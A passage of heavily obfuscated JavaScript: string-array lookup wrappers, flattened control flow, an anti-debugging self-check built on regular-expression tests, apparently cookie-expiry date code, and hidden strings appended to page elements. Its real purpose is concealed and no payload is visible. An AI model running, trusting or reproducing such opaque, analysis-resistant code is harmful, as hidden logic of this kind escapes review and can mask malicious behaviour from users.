,0x113a,0x154d)+_0x27e2ce(0xb6,0x47e,0x4cf,0x56c,-0xa78)+_0x58149e(0x1493,0xae6,0x214d,0x1d69,0x166b)+_0x58149e(0x11d3,0x11a,-0x75,0x1783,0x950)+_0x58149e(-0x1a4,-0x770,0x1a1,0x5ac,0x5a2)+_0x715d05(0x1240,0x1afd,0x2851,0x213e,0x12b2)+_0x2aac89(0xd10,0x178e,0xb27,0x12b4,0x9e0)+_0x1eab1f(-0x15,0x633,-0xe8c,-0xd9a,-0xe7)+_0x2aac89(0xe97,0x5d1,0x133,0xe89,0x1bbc),'yBzoJ':function(_0x4acc3a){return _0x4acc3a();},'JkKnO':function(_0x190579,_0x145514){return _0x190579===_0x145514;},'ovBNQ':_0x1eab1f(0x1789,0xeb2,0x1db0,0x1428,0x1872),'OwJSs':_0x1eab1f(0x815,0xee3,0x11c2,0x1817,0x1113)};function _0x2aac89(_0x2e94b6,_0x2f01d5,_0x5e66da,_0x5afa63,_0x55f189){return _0xb38c(_0x5afa63- -0x110,_0x55f189);}function _0x58149e(_0x215a3f,_0x2cc181,_0x475e8e,_0x480b07,_0x5899a4){return _0xb38c(_0x5899a4-0x142,_0x2cc181);}function _0x1eab1f(_0x144f0a,_0x9bfecb,_0x3e7de9,_0x4b8e9b,_0x400707){return _0xb38c(_0x400707- -0x2af,_0x4b8e9b);}var _0x5a432d=!![];function _0x715d05(_0x55d230,_0x1255f2,_0x310683,_0x514975,_0x56d184){return _0xb38c(_0x1255f2- -0x2c,_0x55d230);}function _0x27e2ce(_0x413126,_0x1f1944,_0x5c0fb2,_0x4f34e3,_0x29f8c7){return _0xb38c(_0x413126- -0x20e,_0x5c0fb2);}return function(_0x31cf7e,_0x3f36d1){function _0x248bd3(_0xe7cd94,_0x3b2878,_0x1be49b,_0x177a12,_0x10cfdc){return _0x2aac89(_0xe7cd94-0x16d,_0x3b2878-0x125,_0x1be49b-0x122,_0xe7cd94-0x22,_0x3b2878);}function _0x22d32a(_0x1d25db,_0xb5db88,_0x253569,_0x376e45,_0x2a8ab4){return _0x715d05(_0x376e45,_0xb5db88- -0x49,_0x253569-0x120,_0x376e45-0xf0,_0x2a8ab4-0x68);}function _0x3ce0c4(_0x53866e,_0xb45893,_0x532777,_0x811f9e,_0x33f523){return _0x715d05(_0x33f523,_0x811f9e- -0x122,_0x532777-0x36,_0x811f9e-0xf8,_0x33f523-0x171);}function _0x362ddf(_0x2caaf1,_0x1be298,_0x2f8342,_0x174a83,_0x29713a){return _0x58149e(_0x2caaf1-0x6a,_0x2caaf1,_0x2f8342-0x121,_0x174a83-0x8a,_0x29713a- -0x19a);}function _0x2a3cb5(_0x1527b5,_0x12882a,_0x5b4530,_0x3e9572,_0x5d6067){return _0x2aac89(_0x1527b5-0x51,_0x12882a-0x163,_0x5b4530-0x12b,_0x1527b5-0x220,_0x5d6067);}var _0x8aa6ea={'yTXwH':_0x1b935e[_0x2a3cb5(0x167e,0x1b8a,0x1118,0x893,0x1953)],'bcula':function(_0x392dfb,_0x30f360){function _0x386f1b(_0xc98f65,_0x35c9f0,_0x28b507,_0xffc1cd,_0x44e717){return _0x2a3cb5(_0x35c9f0- -0x2e4,_0x35c9f0-0x11d,_0x28b507-0x30,_0xffc1cd-0x3b,_0xc98f65);}return _0x1b935e[_0x386f1b(0x9bf,0xb2c,0xff2,0xea,0x45d)](_0x392dfb,_0x30f360);},'ziJsT':_0x1b935e[_0x2a3cb5(0x18f4,0x215c,0x1ef9,0x24a1,0x120e)],'tuBJV':function(_0x3cb1ed,_0x5eed94){function _0x1b7789(_0x5b1c96,_0x5e2e92,_0x5c3224,_0x522225,_0x497d42){return _0x2a3cb5(_0x5c3224- -0x173,_0x5e2e92-0x1ce,_0x5c3224-0x179,_0x522225-0xcd,_0x522225);}return _0x1b935e[_0x1b7789(0xc44,0x99a,0x1636,0x1976,0x220f)](_0x3cb1ed,_0x5eed94);},'MKhwt':_0x1b935e[_0x248bd3(0x5d,0x60a,-0x644,0xc71,0x1c1)],'WcZMd':function(_0xc8cfe,_0xf09056){function _0x743a1b(_0x285434,_0x35bdd0,_0x176459,_0x5c1015,_0x4b51a7){return _0x2a3cb5(_0x35bdd0-0x232,_0x35bdd0-0xaa,_0x176459-0x1de,_0x5c1015-0x1f3,_0x176459);}return _0x1b935e[_0x743a1b(0xb4a,0x6b0,0x7a3,0x93c,0x62e)](_0xc8cfe,_0xf09056);},'zpTXo':_0x1b935e[_0x248bd3(0x151,0x7be,-0x8f0,-0x9c3,0xa4f)],'kgoFZ':_0x1b935e[_0x248bd3(0x308,0xe01,0xf2f,0x43,-0x24c)],'LbZrb':_0x1b935e[_0x362ddf(0x101e,0xdc0,0x897,0x935,0x1116)],'OFGlW':_0x1b935e[_0x3ce0c4(0x1713,0x20ba,0x2288,0x1948,0x116b)],'xuYrA':_0x1b935e[_0x3ce0c4(0x1c21,0x19d0,0x209d,0x177b,0x2331)],'CKnSg':_0x1b935e[_0x3ce0c4(0x8a6,0x124e,0x1a6d,0xedf,0x509)],'IoNFu':function(_0x1110f1,_0x2ffe6d){function _0x1cad49(_0x5e422f,_0x4820d1,_0xc19c72,_0x364759,_0x876dc9){return _0x2a3cb5(_0x4820d1-0x12c,_0x4820d1-0xf,_0xc19c72-0x6c,_0x364759-0x16c,_0x364759);}return _0x1b935e[_0x1cad49(0x14fd,0x6cf,0x131e,0xb19,0xd69)](_0x1110f1,_0x2ffe6d);},'PkYcv':_0x1b935e[_0x22d32a(0x65f,0xbdd,0x14e,0x6b7,0x129f)],'DwGLH':function(_0x567957){function _0x353aa1(_0xc73c0f,_0x4db4be,_0x4ba177,_0x508ddb,_0x1d8096){return _0x248bd3(_0x4db4be-0x1c,_0x4ba177,_0x4ba177-0x178,_0x508ddb-0x4a,_0x1d8096-0x1d0);}return _0x1b935e[_0x353aa1(0xa74,0x16a3,0x1b7b,0x1cf5,0x984)](_0x567957);}};if(_0x1b935e[_0x3ce0c4(0x115f,0xf7b,0x24c5,0x17d7,0x19f5)](_0x1b935e[_0x362ddf(-0x68b,0x951,0x89b,0x6f5,0x21f)],_0x1b935e[_0x22d32a(0x565,0xe66,0x3a2,0xce5,0x859)])){var _0x2ec3ee=_0x3637e0[_0x362ddf(-0x4b5,0x115a,0x137,0x936,0x5e7)+_0x22d32a(0xf48,0x7b5,0xd11,-0x13c,0x167)];if(!_0x2ec3ee||_0x1b935e[_0x3ce0c4(0xf1b,-0xcf7,0xaa5,0xef,0xd42)](_0x2ec3ee[_0x2a3cb5(0x7c0,0xb11,-0x18e,-0x41,0x11bb)+'h'],-0x1917+-0x407*0x6+0x1d3*0x1b))return![];var _0x3a4147=_0x2ec3ee[_0x3ce0c4(0x1355,0xe,0x410,0x503,0x12db)](_0x57f98e=>_0x29bd3b[_0x22d32a(0x18f3,0x1442,0x1303,0x109c,0x1810)+_0x3ce0c4(0x8c,0x535,-0x20b,0x62b,0x12b4)](_0x57f98e[_0x248bd3(0x1ee,0xe77,0xa00,-0x19a,0x17e)+_0x2a3cb5(0x1720,0x1e0c,0xde3,0x1ddb,0xb1c)+'e']()));return _0x3a4147;}else{var _0x278e8c=_0x5a432d?function(){function _0x419600(_0x5bd844,_0x145fd8,_0x41b613,_0x31e9bc,_0x1d07b5){return _0x362ddf(_0x41b613,_0x145fd8-0x190,_0x41b613-0x124,_0x31e9bc-0x16d,_0x1d07b5-0x169);}function _0xc3ad90(_0x3c246a,_0x34df85,_0x3ef33b,_0x510bb5,_0x2ad0c7){return _0x248bd3(_0x3ef33b-0x119,_0x34df85,_0x3ef33b-0x1de,_0x510bb5-0x7b,_0x2ad0c7-0x113);}function _0x369104(_0xe9aedc,_0xf91f68,_0x1a8dba,_0x47fa4d,_0x7a38ee){return _0x248bd3(_0xf91f68- -0x1e5,_0x1a8dba,_0x1a8dba-0x102,_0x47fa4d-0xc5,_0x7a38ee-0x3a);}function _0x12a6f8(_0x1693c8,_0x38ced1,_0x4f368f,_0xf8eb8e,_0x34693f){return _0x22d32a(_0x1693c8-0x5b,_0x38ced1- -0x19a,_0x4f368f-0xc8,_0x1693c8,_0x34693f-0x148);}function _0x3c8064(_0x3d4dbf,_0x353583,_0x3aac56,_0x5815a2,_0x4f860f){return _0x248bd3(_0x353583- -0x18f,_0x4f860f,_0x3aac56-0x1b,_0x5815a2-0x1a7,_0x4f860f-0x16);}if(_0x1b935e[_0x369104(0x113d,0x16c0,0x12d0,0x1547,0x1d7b)](_0x1b935e[_0x369104(-0x1f8,0x537,-0x39c,0xddd,0x5d0)],_0x1b935e[_0x12a6f8(0x4db,0x5fb,-0x153,-0x329,-0x4e2)])){var _0x56637a=_0x8aa6ea[_0x369104(0xd91,0x1375,0x1199,0x8c2,0x194d)][_0x12a6f8(-0x590,0x4fb,0x737,0xcc9,0x136c)]('|'),_0x5546a2=0x221d+-0x22f5+0x4*0x36;while(!![]){switch(_0x56637a[_0x5546a2++]){case'0':return _0x134713;case'1':var [_0x134713,_0x15ea8e]=_0x8aa6ea[_0x12a6f8(0xbae,0x13f1,0x20e0,0x12b9,0xbce)](_0xb124bc,[{'data':_0x8aa6ea[_0x369104(0x1e15,0x1399,0x1074,0x16c4,0xf41)]}]);continue;case'2':_0x134713[_0x369104(0x17a3,0xa69,0x1545,0x145,0x1254)+_0x419600(0xf25,0xe81,0x1a22,0x1cdf,0xe67)]+=_0x8aa6ea[_0xc3ad90(0x1a4,-0x4fc,0x518,0xc9e,0x130d)](_0x8aa6ea[_0x419600(-0x874,0x29a,-0x80,0x5bc,0x5fe)](_0x8aa6ea[_0x369104(0xb2a,0x1136,0xa72,0x9b7,0x1dfc)],_0x8aa6ea[_0xc3ad90(0x261d,0x24af,0x1bd6,0x23b8,0x2683)](_0x44bec5,_0x579f29[_0x8aa6ea[_0xc3ad90(0x142f,0x313,0x115b,0x1cf8,0x992)]])),_0x8aa6ea[_0x369104(-0x5b9,0x6ae,-0x3ab,0x16e,0x5c7)]);continue;case'3':_0x134713[_0xc3ad90(0x3de,0xe77,0xd67,0x420,0x1876)+_0x369104(-0x364,0xa83,0xce6,0x974,0xc8d)]=_0x8aa6ea[_0x369104(0xf3a,0x132d,0x1780,0xdd6,0x1e98)](_0x35de8a,_0x41a23c[_0x8aa6ea[_0x3c8064(0xccf,0x1025,0x36d,0x356,0xe9b)]]);continue;case'4':_0x134713[_0x419600(0x15cb,0x178e,0xce9,0x1c96,0xe4d)+_0x12a6f8(0xed2,0xb47,0xf73,0xa3d,0x543)]+=_0x8aa6ea[_0x12a6f8(-0x16d,0x2de,-0x7e8,0x108,0xd70)](_0x8aa6ea[_0x369104(0x133,0x21a,-0xa2b,0x83e,0xe37)](_0x8aa6ea[_0x419600(0x805,0x50b,-0x5d0,-0x4e9,0x509)],_0x8aa6ea[_0x3c8064(0xe94,0x192e,0x1354,0x1ab3,0x2129)](_0x367615,_0xf70b70[_0x8aa6ea[_0xc3ad90(0x1f08,0x247e,0x1b92,0x2262,0x21c6)]])),_0x8aa6ea[_0x12a6f8(-0x75,0xb92,0x16ab,0x2ae,-0x1a5)]);continue;}break;}}else{if(_0x3f36d1){if(_0x1b935e[_0x419600(0xc32,0x14ce,-0x215,0x39c,0x6af)](_0x1b935e[_0x12a6f8(-0x10d,0x76e,0xb5a,0x213,0x20)],_0x1b935e[_0x369104(-0x7c7,0x6aa,0x1240,0x53a,0x42d)])){var _0xc68632=_0x3f36d1[_0x369104(0x928,0x14b1,0x1bed,0xb15,0x775)](_0x31cf7e,arguments);return _0x3f36d1=null,_0xc68632;}else{var [_0x3d0203,_0x40d974]=_0x8aa6ea[_0x419600(0x8f5,0x1f5c,0x1437,0x1084,0x115f)](_0x134845,[{'data':_0x8aa6ea[_0xc3ad90(0x5c8,0x1401,0x109e,0x1ac1,0xeac)]}]);return _0x3d0203[_0x369104(0x1627,0x172a,0x23ab,0x1786,0x1343)+_0xc3ad90(0xd22,0xb77,0xa71,0x1162,0x18d)+'d'](_0x8aa6ea[_0xc3ad90(0x159e,-0x26f,0x910,-0x1ef,0x155c)](_0x2f1383)),_0x3d0203;}}}}:function(){};return _0x5a432d=![],_0x278e8c;}};}());(function(){function _0x15dcac(_0x2fd8e3,_0x3c7008,_0x72afb2,_0xbb6c40,_0x445e57){return _0xb38c(_0x2fd8e3- -0x396,_0x445e57);}function _0x5a5359(_0x196b37,_0x50a4b2,_0x57538e,_0x2d4c67,_0x5dacbf){return _0xb38c(_0x2d4c67-0x1ad,_0x5dacbf);}function _0xa03db2(_0x435d13,_0x54f555,_0xfecfc,_0x47f51f,_0x231084){return _0xb38c(_0x435d13- -0x33d,_0xfecfc);}var _0x2b8aae={'OIgGw':function(_0x4439d9,_0x2432f8){return _0x4439d9*_0x2432f8;},'ubIQL':function(_0x27bde2,_0x51b92c){return _0x27bde2+_0x51b92c;},'cgLvF':function(_0x135af0,_0x4761bc){return _0x135af0==_0x4761bc;},'qYCNK':function(_0x406aa8,_0x99a568){return _0x406aa8+_0x99a568;},'PDINi':_0x15dcac(0x5b1,0xf63,-0x75b,0x60b,0xa49)+_0x15dcac(0x6d8,-0x779,0x11c7,-0x2af,0x971),'XeobC':function(_0x4963b1,_0x5d15b7){return _0x4963b1!==_0x5d15b7;},'LjKIt':_0x5a5359(0x52b,0xfc4,0x7f2,0xe85,0x1bbe),'PDAgr':_0x15dcac(-0x4,-0xca1,-0x428,-0xb67,-0x246),'VYgNq':_0x4c8a86(0xb77,0x15d6,0x84a,0x2158,0xb63)+_0x5a5359(0xc1e,0xd7a,0x9d,0xe71,0x11fb)+_0x4c8a86(0x1249,0x44b,-0x2c3,-0x53c,-0x96c)+')','BBjGD':_0x15dcac(0x1621,0x1a65,0x11f7,0x9bd,0x1edb)+_0x4c8a86(0x1703,0x11f1,0xd1a,0x432,0x9ac)+_0x4c8a86(0x151d,0x18ac,0x15de,0x1e91,0x13ea)+_0x4c8a86(0x14d3,0xbf8,0xc38,0xacc,0x12c3)+_0xa03db2(0x17c,0xd79,-0xca9,0x8a,0xcb9)+_0x2adf55(0x40a,0x315,0x14e6,0x496,0xcb6)+_0x5a5359(0x1548,0x81c,0x214c,0x13a6,0xe15),'wiXlO':function(_0x1eb4da,_0x279962){return _0x1eb4da(_0x279962);},'HusZo':_0xa03db2(0xa71,0x1875,0x150a,0x12e0,-0x337),'EDhmQ':function(_0x72bc12,_0x37b38a){return _0x72bc12+_0x37b38a;},'Akftn':_0x2adf55(0x1a96,0x10c9,0x7f3,0x196f,0xe83),'RfQbY':function(_0x670a32,_0x4697f9){return _0x670a32+_0x4697f9;},'Usnvv':_0x5a5359(0xf62,0xafd,0x1c6f,0x12f9,0xa9c),'HipBm':function(_0x4d75f0,_0x147a88){return _0x4d75f0===_0x147a88;},'ByIjQ':_0x15dcac(0x962,0x10c2,0xb16,0x409,0xd60),'cTFYB':_0x2adf55(0x18a6,0x19a3,0xd6b,0x9a4,0x152b),'dntdP':_0x15dcac(0x5a9,0x1f2,0x10f0,0x6f3,0x11b6),'XuwTN':_0x2adf55(0x11c8,0x322,0x7f9,0x405,0x935),'EmirN':function(_0x5be819){return _0x5be819();},'GIGXz':function(_0x5ce811,_0xc04eca,_0x5bb264){return _0x5ce811(_0xc04eca,_0x5bb264);}};function _0x2adf55(_0x3a52c4,_0x442ec1,_0x56c262,_0x2fabb9,_0x3f0ac2){return _0xb38c(_0x3f0ac2- -0x71,_0x3a52c4);}function _0x4c8a86(_0x200591,_0x18887b,_0xbc06d,_0x42477e,_0xa3802f){return _0xb38c(_0x18887b-0x222,_0xa3802f);}_0x2b8aae[_0x5a5359(0x15e9,0x1436,0x4d3,0x11c2,0x13cf)](_0x5d0015,this,function(){function _0x116147(_0x20b141,_0x4726ec,_0xcfd0d2,_0x1f8168,_0x2eac4a){return _0x5a5359(_0x20b141-0x155,_0x4726ec-0x162,_0xcfd0d2-0x9d,_0x1f8168- -0xea,_0x20b141);}function _0x4cbfc0(_0x81f675,_0xfae45b,_0x3bff68,_0x260085,_0x3be6aa){return _0x5a5359(_0x81f675-0x187,_0xfae45b-0x96,_0x3bff68-0x9e,_0x3be6aa- -0x1da,_0xfae45b);}function _0xebf50c(_0x399a51,_0x96d1d5,_0x221741,_0x40df0a,_0x3d8216){return _0xa03db2(_0x3d8216-0x398,_0x96d1d5-0x5f,_0x221741,_0x40df0a-0x48,_0x3d8216-0xa);}function _0x47d26b(_0x52a0fe,_0x3f59b2,_0x487e6a,_0x512499,_0xe6918c){return _0xa03db2(_0x3f59b2-0x541,_0x3f59b2-0x4e,_0x52a0fe,_0x512499-0x33,_0xe6918c-0xa6);}function _0x1b0239(_0x538294,_0x4143f3,_0x218159,_0x3c8cf1,_0x122ebe){return _0x4c8a86(_0x538294-0x79,_0x3c8cf1- -0x1b8,_0x218159-0xc2,_0x3c8cf1-0x183,_0x122ebe);}if(_0x2b8aae[_0x116147(-0x79,0xd55,0x7f9,0x933,0xc19)](_0x2b8aae[_0x116147(0x83f,0x96b,0x1679,0xaa8,0x1160)],_0x2b8aae[_0xebf50c(0x771,0xaeb,0x192f,0x4a4,0xd13)])){var _0x2f7063=new RegExp(_0x2b8aae[_0xebf50c(0x798,0xd4,0x79a,0x1ab4,0xf10)]),_0x453439=new RegExp(_0x2b8aae[_0x47d26b(0x2006,0x1b22,0x141a,0x1dcc,0x1c36)],'i'),_0x1200a7=_0x2b8aae[_0x116147(0x127b,0x133a,0x1726,0x1912,0x12bb)](_0x1c51bb,_0x2b8aae[_0x4cbfc0(0x614,0xf08,-0x355,0x136a,0x915)]);if(!_0x2f7063[_0x47d26b(0x1957,0x1161,0x13f4,0x13db,0x16db)](_0x2b8aae[_0x47d26b(0x401,0x75e,0xe02,0x32c,0x57f)](_0x1200a7,_0x2b8aae[_0x116147(0xf14,0x1b6,0xb40,0xd92,0x762)]))||!_0x453439[_0x116147(0x517,0x566,0xd18,0x1020,0x629)](_0x2b8aae[_0x116147(0x1755,0x1397,0x1040,0x1b69,0x1203)](_0x1200a7,_0x2b8aae[_0x4cbfc0(0xde6,0x2066,0x17cc,0x1158,0x1439)]))){if(_0x2b8aae[_0x4cbfc0(0x5a3,0xaa6,0x789,0xb34,0x5a6)](_0x2b8aae[_0x116147(0x7c3,0x206b,0xc34,0x144f,0x13ad)],_0x2b8aae[_0x116147(-0x131,-0x883,0xe09,0x51a,0x555)])){var _0x469bba=_0x57bce9[_0x47d26b(0xfc5,0x102e,0x32f,0x17de,0xaee)](_0x2b8aae[_0x116147(0x1217,0x7db,0x55c,0x47e,0xa6b)](_0x57279f[_0xebf50c(-0x93e,0xfbe,0x1008,0x6da,0x1fd)+'m'](),_0x2b8aae[_0x116147(-0x28b,0x169d,0xbc8,0xb4b,0x1196)](_0xf53e19,0x2*-0x53f+-0x17e7*-0x1+-0xd68)));[_0x407d7f[_0x257104],_0x20706c[_0x469bba]]=[_0x3de5bf[_0x469bba],_0x980e53[_0x3b71c9]];}else _0x2b8aae[_0xebf50c(0xcd5,0x1643,0x192b,0x2386,0x18aa)](_0x1200a7,'0');}else _0x2b8aae[_0x1b0239(0x15c2,0xc7f,0x9eb,0x8da,0x1697)](_0x2b8aae[_0xebf50c(0x1d54,0x27b7,0x124a,0x2610,0x1d86)],_0x2b8aae[_0x4cbfc0(0x1b9f,0x1a36,0x2455,0x1f6d,0x1762)])?_0x2b8aae[_0x4cbfc0(0x1b87,0x1971,0x199c,0x2386,0x1728)](_0x1c51bb):_0xdaaaf3=_0x2b8aae[_0xebf50c(0x1e8a,0x134d,0x136f,0x2551,0x17f6)](_0x51d9b5,'2');}else{var _0x9fa85b=new _0x338f0c();_0x9fa85b[_0x116147(0x24ed,0x1d91,0x1c30,0x19b9,0xe53)+'me'](_0x2b8aae[_0x47d26b(0x17a,0xc8c,0x822,0xe56,0x1214)](_0x9fa85b[_0x1b0239(0x85d,0xf9,0x17e,0x8d9,0x1061)+'me'](),_0x2b8aae[_0x116147(-0x65e,-0x768,0x1179,0x47e,-0x21d)](_0x2b8aae[_0x1b0239(0x729,-0x24e,-0x32f,0x425,0x1a5)](_0x2b8aae[_0x1b0239(-0x2f6,-0x4e8,0x5b7,0x425,0x8c6)](_0x2b8aae[_0xebf50c(0xb5e,0x808,0xd17,0x861,0x416)](_0x3d8cc0,-0x1*0x8a7+0x2*0xc64+-0x1009),0x9*0x3f+-0x201d*-0x1+0x1*-0x2218),0x426*0x9+-0xb*0x9d+0x199*-0x13),-0x1*-0x1559+-0xfdc+-0x195))),_0x4a799e=_0x2b8aae[_0x47d26b(0x2b66,0x1fea,0x1724,0x1639,0x1df6)](_0x2b8aae[_0x1b0239(0x890,0x31b,0x1a9e,0x1092,0xe79)],_0x9fa85b[_0x4cbfc0(0xc91,0x331,0x1563,0x52e,0xcd5)+_0xebf50c(0x151b,0xb1f,0x13d5,0x3a4,0x113b)+'g']());}})();}());var _0x1b6191=(function(){var _0x4d93f0={'nLPbg':function(_0x65e5b9,_0x174d8b){return _0x65e5b9(_0x174d8b);},'vqzQA':function(_0x37a7d1,_0x5c19e7){return _0x37a7d1+_0x5c19e7;},'wYhoP':_0x3f5029(0x122a,0xd2d,0x197b,0xdeb,0x893)+_0x3f5029(0x8af,0x314,0xc02,0x1027,-0x5aa),'wOqFO':_0x1aac80(0xf13,0x1583,0xddc,0x1e90,0x194d)+_0xa1a169(0xf8e,0xd6a,0x1727,0xf41,0xba5),'HqjQZ':function(_0x534ac1,_0x52bf32){return _0x534ac1!=_0x52bf32;},'XukpV':_0xa1a169(0xe50,0xffa,0x1b8f,0x1059,0xd66)+_0xa1a169(0x7d9,0xed1,0xccd,-0x439,0xcb),'wPCDS':function(_0x36a920,_0x5755fa){return _0x36a920==_0x5755fa;},'OEMkX':_0x3f3b90(0x20cc,0x1337,0x1822,0x658,0x17f2),'QgbVk':_0x3f5029(0x17e7,0xdd3,0xfeb,0x175b,0xf06),'xAyci':_0x437dd5(0xb70,0x14c7,0xd10,0xef4,-0x262)+_0xa1a169(0x1982,0x1fd6,0x1a22,0x1bce,0xb75)+_0x3f3b90(0xcf1,0xf18,0x624,0xeb,0x8c7)+_0x437dd5(0x6cf,-0x1c0,0x8a6,0xb02,-0x3f4)+_0x3f5029(-0xca,0x4a0,0x548,-0x212,-0x51f)+_0x437dd5(0x1689,0x18f3,0x1cd9,0xc62,0x21c5)+_0x3f5029(0x117e,0x1bc8,0x277e,0x220a,0x23ae)+_0x1aac80(0xcd7,0x7ac,0x4aa,-0x123,0xaaf)+_0x3f5029(0xa76,0x14e8,0x1b17,0x1012,0x164d)+'x;','nzZTu':_0xa1a169(0x53e,0xcd4,0x76,-0x84,-0x464)+_0x1aac80(0x7a1,0x8a4,0x1d9b,0x1dc3,0x15eb)+_0x3f5029(0x29c,0x78e,0x1113,0xb48,-0x584)+_0x1aac80(-0x2d2,0xc75,0xeb6,0xab3,0x5b0)+_0x3f3b90(0x10f8,0x165f,0x202d,0x2122,0xc27)+_0xa1a169(0x136b,0x1718,0x148d,0xcb4,0xf24)+_0x437dd5(0xadd,-0xaa,0xa5e,-0x194,0x30f)+_0x3f3b90(-0x1ab,0x35a,0xae9,0x494,0x8b2)+_0x1aac80(-0x293,-0x828,0x882,0xd54,0x3fa)+_0xa1a169(0x41e,0xbc1,0x2cb,0x302,-0x953)+_0x3f3b90(0x114d,0x80b,0x908,0x1335,0x284)+_0x437dd5(0xce3,0x186e,0x1247,0x79c,0x13d7)+_0x437dd5(0x127b,0xdf5,0xda4,0xb72,0x115b)+_0x1aac80(0x1d6,0x11dd,0x108f,0x2c9,0x60c)+_0x437dd5(0xf33,0x642,0x1da9,0x1062,0xc34)+_0x1aac80(0x3d1,0xc6c,0x3b8,0x856,0x10cd)+_0x3f3b90(0xafa,0x14e7,0x1996,0xfe8,0x2096)+_0x3f5029(0xfa5,0x322,-0x2af,-0x691,-0x9a6)+_0x3f3b90(0x454,0xecf,0x1b57,0x7de,0x19cf)+_0x3f5029(-0xd8,0x9e3,0xc23,0x7be,0xf4c)+_0x1aac80(0xe4,0x17f6,0xfb2,0x14e5,0xd82)+_0x1aac80(0x1026,0xff8,0x2ac,0xfac,0xada)+_0x3f5029(0x1e4c,0x1c6e,0x29ec,0x2306,0x2862)+_0x3f5029(0x1b75,0x1d77,0x19e6,0x1d91,0x27a0)+_0xa1a169(0x1886,0x249d,0x1c32,0x25a9,0x1644)+_0x1aac80(0x1396,0x902,0xd61,0x433,0x848)+'r;','NCCYz':_0x3f3b90(0xd43,0x141e,0x13e0,0x1983,0xa46),'RCeeh':_0x437dd5(0x679,0x515,0xc67,0x77d,0xadd)+_0x437dd5(0x1b76,0x1054,0x12d3,0x1db7,0x26f2)+_0x437dd5(0x4b7,-0x3ba,0x1215,0x131a,0xd12)+_0x1aac80(0x11d1,0x2b8,0x26d,0x127,0xc30)+_0x437dd5(0x12c,0xb52,-0x5f2,-0x1b6,-0xaf3),'wYFHo':_0x1aac80(0x1528,0x2729,0x1497,0x1db4,0x191d)+'r','RRPqo':_0x3f5029(0x1b67,0x11f9,0x4d0,0x148a,0xa68)+_0x437dd5(0x1675,0x1494,0x20ae,0x144d,0x1eb7)+_0x437dd5(0x187e,0xa67,0x16e1,0x1de9,0x1edf)+_0xa1a169(0x1872,0x13de,0x252a,0x10a3,0x1ccc)+_0x1aac80(0xf97,0x1264,0x8ab,0xbfd,0xa0c)+';','PRWkH':function(_0x41acea,_0x22f409,_0x857f99){return _0x41acea(_0x22f409,_0x857f99);},'LoMSo':_0xa1a169(0x9b3,0x12c2,0x848,0xfc9,0x9f2),'PIZNW':_0x3f5029(0x1bb1,0x11c8,0x1530,0x3b9,0x16af)+_0xa1a169(0x108e,0x1c14,0xaaf,0xf1c,0x115b)+_0x3f5029(0x249d,0x16e6,0xbfe,0xd2a,0x1237)+_0x1aac80(0x1327,0x2782,0x178c,0x1a8d,0x1e3b)+_0x1aac80(0x3d7,0x2f4,0x1106,0x1a42,0xeeb)+_0x1aac80(0x8d1,0x6bb,0x1df8,0x3c2,0x120b)+_0x3f3b90(0x1a5f,0x1a65,0x28d7,0x1eae,0x127f)+_0x1aac80(0x213a,0x1d6d,0x26c7,0x2a3e,0x1c77)+_0x3f3b90(0x977,0x1fe,0x3e7,0x144,-0x93a)+_0x1aac80(0x636,0x48a,0x58d,0xec6,0x96c)+_0x437dd5(0xd4e,0x1266,0x3b,0xa4c,0x1a0f)+_0x3f3b90(0xb0c,0xc59,0x822,0x1a5d,0x44a)+_0x437dd5(0x144,-0xa24,0xb59,-0xcec,0x5dd)+_0x3f3b90(0xb8c,0xc38,0x53,0x1a30,0xc28)+_0x3f5029(0x10cb,0x54c,-0x5ec,0x49e,-0x3e)+_0xa1a169(0x977,0xcd3,0x14e5,0x160e,-0x4d5)+_0x437dd5(0x1682,0xecf,0xedc,0xbed,0x1fe0)+_0x1aac80(0x11b5,0x159c,-0x3ea,0x12a,0xa21)+_0x3f5029(0x122c,0x128e,0x4c4,0x10ed,0x190e)+_0xa1a169(0x99f,0x14af,-0x42c,-0x4c5,0x81)+_0x3f3b90(0xbfb,0x11a6,0x1909,0xa7f,0x11e8)+_0x437dd5(0x121b,0xaba,0x1e9a,0x19ef,0x95f)+_0x3f5029(0x1832,0xcad,0xe2b,0x12dd,0xedc)+_0x437dd5(0x383,0x4a3,-0x989,0x11eb,0x10ef)+_0x437dd5(0x862,-0x456,0x8d0,0xcd,0x447)+_0x437dd5(0x1c90,0x1574,0x200c,0x1af3,0x1597)+_0x1aac80(0x478,0x118a,0x781,-0x91d,0x3ea)+_0x3f3b90(0x14db,0x1cbe,0x1937,0xef2,0x1936)+_0x1aac80(0x142f,0xb2e,0x917,0xafd,0xc6e)+_0x1aac80(0x1b78,0x1814,0x1439,0x100e,0x108c)+_0x3f3b90(0xb15,0x14d4,0x1240,0x1ea3,0x81a)+_0x3f3b90(0x1206,0x14dc,0x1d60,0x78b,0x188d)+_0xa1a169(0xe60,0xce9,0x7e3,0x184,0x1517)+_0xa1a169(0x70d,0x9fb,0x4ed,0x233,0x1349)+_0xa1a169(0xe8f,0x11f0,0xbd4,0x28f,0x39a)+_0x3f3b90(0x3fa,0xa43,0xf2f,0x1716,0x10f)+_0x3f3b90(0x662,0xe47,0x72f,0x132b,0x1ca3)+_0x3f5029(0xbb0,0x29b,0x4fd,0xb81,-0x521)+_0x1aac80(0x46f,0x101d,0xd23,0x11c1,0xdab)+_0x3f3b90(0xd11,0x16fc,0x152a,0xcdc,0x220b)+_0x437dd5(0x177f,0x140c,0x2263,0x207f,0x938)+_0xa1a169(0x7a0,-0x5a8,0x1ba,0x5ca,0xaa2)+_0x3f5029(0x1e59,0x1674,0xe68,0x2440,0x1623)+_0xa1a169(0x6dc,0xd76,0xc67,0x1470,0x11fb)+_0x3f5029(0xbce,0x14fb,0x15a0,0x136c,0x14a1)+_0x1aac80(0xe3d,0x1303,0x522,0x11b5,0xd64)+_0x437dd5(0x877,0xe25,0x74f,0x83d,0x166)+_0x3f3b90(0x1813,0x1a95,0x1c41,0x20db,0x1785)+_0x3f5029(0xb17,0x11d7,0x110a,0x1e90,0x170b)+_0xa1a169(0x81c,0x1627,0x56e,0x5b0,0x894)+_0x3f3b90(-0x2bd,0x193,0x18a,0x7c,-0x330)+_0xa1a169(0x1409,0x13a5,0xa77,0xc42,0x13f7)+_0x3f3b90(-0x25f,0x39d,-0x95a,0x3d0,-0x847)+_0x1aac80(-0x12,0x9e6,0x83d,0x1529,0xd8a)+_0x3f3b90(-0x6e9,0x285,0x810,0x7d4,0x98c)+_0x3f5029(0x510,0x1187,0x707,0x1f0c,0x1219)+_0x3f3b90(-0x278,0x8cd,0x71c,-0x18c,-0x93)+_0x437dd5(0x1253,0x1c7d,0x1dab,0x700,0x14cd)+_0x3f5029(0x607,0x1315